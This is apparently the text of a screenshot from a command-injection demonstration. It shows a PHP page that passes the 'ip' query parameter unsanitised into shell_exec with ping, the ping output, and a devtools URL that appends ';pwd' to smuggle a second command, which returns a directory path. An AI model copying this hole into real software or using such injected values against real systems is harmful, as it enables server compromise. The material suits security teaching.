 <?php
highlight_file(__FILE__);
// 获取用户输入的IP地址
$ip_address = $_GET['ip'];
// 构建ping命令
$command = "ping -c 4 " . $ip_address;
// 执行命令
$output = shell_exec($command);
// 显示结果
echo "<pre>$output</pre>";
?>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.073 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.074 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.131 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.206 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0.0% packet loss
round-trip min/avg/max/stddev = 0.073/0.121/0.206/0.054 ms
/Users/zqq/Desktop
Elements Recorder Console Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost:8000/1.php?ip=127.0.0.1;pwd